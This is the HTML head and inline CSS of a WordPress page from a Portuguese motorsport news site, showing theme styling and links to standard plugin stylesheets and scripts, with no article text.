:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://www.motosport.com.pt/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/style.css?v=0.3&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3Areguler%7CRoboto+Condensed%3A700%7CInter%3A700%2C800&#038;subset=cyrillic-ext%2Cgreek%2Cvietnamese&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews-child/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.motosport.com.pt/wp-content/uploads/jnews/scheme.css?ver=1766512470' type='text/css' media='all' />
<link rel='stylesheet' id='ninja_table_builder_style-css' href='https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/css/ninja-table-builder-public.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.motosport.com.pt","hash_tracking":"false","v4_id":"G-X5FJV88VTJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js?key=XfNUpT8c" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.motosport.com.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.motosport.com.pt/wp-json/wp/v2/posts/3103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motosport.com.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.motosport.com.pt/?p=3103' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #fed500ff; --j-alt-color : #fed500ff; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a ,.jeg_menu_dropdown.language-swicher .sub-menu li a:hover { color : #fed500ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #fed500ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #fed500ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #fed500ff; } .jeg_post_share .jeg-icon svg { fill : #fed500ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #fed500ff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #fed500ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #fed500ff; } .jeg_midbar { height : 70px; } .jeg_midbar .jeg_logo_img { max-height : 70px; } .jeg_midbar, .jeg_midbar.dark { background-color : #fed500ff; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 45px; } .jeg_bottombar .jeg_logo_img { max-height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #ffffff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 70px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 70px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #fed500ff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #fed500ff; } .jeg_header .socials_widget > a > i.fa:before { color : #0a0a0a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #0a0a0aff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #191919; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ccccccff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #01011c; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #090d27; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #fed500ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 20px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Inter,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			body:not(.jnews-disable-style-table) .entry-content table{
	width:100% !important;
}

.responsivevoice-button {
  width: 150px;
  background-color: #fed500;
  border: none;
  font-weight: bold;
	box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-webkit-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-moz-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
	display: flex;
  margin: 8px auto 10px auto;
	padding-left: 10px;
	cursor: pointer;
}

.motomais_block {
  background-image: linear-gradient(180deg, #000 0%, #FED500 22%);
  padding: 10px;
}

/*
.motomais_block article .jeg_thumb {
  width: 50%;
}

.motomais_block article {
  float: left;
  width: 50%;
}

.home .imagemotomais {
  margin-bottom: 0;
}

.motomaisrss h5 {
  font-family: Inter, Helvetica, Arial, sans-serif !important;
  color: #333 !important;
  font-size: 15px;
  line-height: 18px;
}
*/

.motomaisrssfeed .jeg_block_heading {
  background-color: #000;
  border: none;
  text-align: center;
}

.motomaisrssfeed .jeg_block_heading h3{
  float:none;
}

.motomaisrssfeed .jeg_block_heading h3 span {
  height: 100%;
  margin: 6px 0;
}

.motomaisrssfeed .jeg_block_heading h3 img {
  max-width: 150px;
}

